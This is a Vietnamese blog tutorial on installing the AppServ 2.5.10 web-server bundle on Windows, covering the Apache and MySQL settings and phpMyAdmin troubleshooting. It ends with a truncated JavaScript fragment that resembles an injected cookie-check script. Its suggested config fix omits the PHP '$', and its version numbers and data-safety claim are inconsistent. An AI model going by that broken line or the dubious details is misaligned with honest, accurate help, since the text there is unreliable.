Hướng dẫn cài đặt AppServ
Giới thiệu về Appserv
AppServ là một gói đầy đủ tính năng của Apache, MySQL, PHP, phpMyAdmin. Được lấy ý tưởng của Phanupong Panyadee (người sáng lập trang AppServ – tại Thái Lan) sau khi thấy việc phức tạp của việc quản trị từng phần mềm làm cho mọi người chóng mặt. Việc cài đặt AppServ rất đơn giản chỉ mất thời gian khoảng 1 phút. Trong một gói Appserv bao gồm:
– Apache
– PHP
– MySQL
– PhpMyAdmin
Mục tiêu của AppServ sau khi cài đặt, bạn có thể thiết lập máy chủ web, máy chủ cơ sở dữ liệu trong 1 phút. AppServ chạy tốt nhất trên hệ điều hành Linux/Unix do hệ điều hành Windows là không đủ tốt cho tải nặng server. Windows web hoặc cơ sở dữ liệu hệ điều hành kiến trúc sử dụng bộ nhớ nhiều hơn là hệ điều hành Linux/Unix. Tuy nhiên để làm việc bình thường không cần tốc độ quá cao bạn có thể cài nó trên Windows.
Appserv có nhiều phiên bản, bản mới nhất là 2.6.0. Tuy nhiên không nhất thiết bạn phải update mỗi khi có một phiên bản mới mà nên tìm phiên bản nào phù hợp với sự làm việc của mình. Hôm nay, mình sẽ hướng dẫn các bạn cài bản AppServ 2.5.10 lên Windows.
Cài đặt AppServ lên localhost
Trước hết bạn vào trang chủ của AppServ để download AppServ. Các bạn có thể truy cập và download tại đây. Sau đây là từng bước cài đặt AppServ
1. Kích hoạt file appserv-win32-2.5.10.exe để bắt đầu cài đặt:

2. Chọn Next. Để tiếp tục bước tiếp theo bạn phải đồng ý với Điều lệ sử dụng AppServ, nháy vào I Agree để tiếp tục:

3. Chọn thư mục cài đặt. Thư mục cài đặt AppServ được mặc định là ổ C. Nếu cần chuyển bạn có thể nháy vào Browse… để thay đổi thư mục cài đặt. Bạn có thể yên tâm cài vào ổ C vì AppServ không bị xóa khi nâng cấp hay cài lại Windows. Chọn Next để tiếp tục.

4. Chọn các phần mềm để cài đặt. Nếu bạn chỉ cần cài một trong số 4 phần mềm của AppServ thì bỏ dấu tick vào các phần không cài đặt, nếu cài lần đầu thì tốt nhất bạn nên giữ nguyên. Chọn Next để tiếp tục.

5. Đặt cấu hình cho Apache:
– Server Name: Tên của server sẽ chạy Apache, bạn điền localhost
– Admin Email: thông tin của host sẽ gởi tới mail này, nó cũng không quan trọng, bạn có thể đánh mail bất kỳ hoặc bỏ qua
– HTTP Port: thông số này được mặc định là 80, khi HTTP Port là 80 thì bạn không cần phải khai báo nó theo sau server

6. Đặt cấu hình MySQL:
– Root password: Đặt mật khẩu cho MySQL Database, mật khẩu này do bạn tự đặt, username được mặc định là root
– Charecter Sets: Ngôn ngữ cho Database, bạn chọn UTF-8 Unicode để có thể đánh được tiếng Việt với Unikey
– Old Password: Nháy vào đây nếu bạn có lỗi khi lập trình với phiên bản cũ của PHP hoặc lỗi Client does not support authentication protocol requested by server; consider upgrading MySQL client
– Enable InnoDB: Nháy vào đây nếu bạn sử dụng InnoDB, tốt nhất bạn nên để trống.

7. Thời gian cài đặt AppServ rất nhanh, chỉ khoảng 1 phút là hoàn thành

8. Hoàn thành cài đặt: Bạn có thể dùng luôn khi nháy Finish

Một số lưu ý sau khi cài đặt
Sau khi cài đặt bạn có thể check xem việc cài đặt của mình đã hoàn tất chưa bằng cách bật trình duyệt web và gõ http://localhost/, khi đã hiện ra màn hình như thế này là việc cài đặt đã thành công.

Để làm việc với phpMyAdmin, bạn gõ lên trình duyệt http://localhost/phpMyAdmin/ hoặc ấn trực tiếp trên trang http://localhost/. Đăng nhập với username mặc định là root và mật khẩu là mật khẩu bạn đã khai báo khi nãy rồi nháy Log In

Nếu khi đánh localhost mà báo lỗi không tìm thấy trang, thì đó là do Apache chưa được khởi động. Bạn có thể vào Start –> gõ trong ô tìm kiếm “Services” ùi ấn Enter. Tìm Apache2.2 chọn Start. Nếu không thể chạy Apache thì tức là có ứng dụng đang chạy trên HTTP Port 80 (ví dụ Skype), bạn nên tắt hết các ứng dụng trước khi chạy Apache, sau khi khởi động xong thì khởi động lại các ứng dụng khác cũng được. Sau này khi cần khởi động lại Apache bạn cũng có thể sử dụng phương pháp này

Thêm một điều nữa là bản mới nhất AppServ6.0 có một số lỗi mà khi cài đặt xong vào được localhost nhưng không thể truy cập phpMyAdmin, bạn có thể khắc phục bằng cách như sau:
Các bạn hãy vào thư mục cài đặt và mở file theo như đường dẫn phpmyadmin/config.inc.php
Tìm dòng :
$cfg['Servers'][$i]['host']= 'localhost';
Sửa nó lại thành :
cfg['Servers'][$i]['host'] = '127.0.0.1';
Sau đó là các bạn có thể truy cập vào phpMyAdmin bình thường.
Trên đây là cách cài đặt để có thể sử dụng và làm việc với AppServ, chúc các bạn thành công.
Bản quyền bài viết thuộc Pridio.com
(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1”)+”= .write(‘